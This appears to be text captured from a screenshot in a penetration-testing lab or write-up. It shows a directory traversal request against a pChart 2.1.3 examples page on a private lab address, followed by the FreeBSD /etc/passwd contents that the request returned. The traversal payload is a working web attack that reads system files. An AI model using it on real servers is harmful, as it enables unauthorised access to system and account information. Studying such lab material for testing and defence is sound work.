 10.0.2.39/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin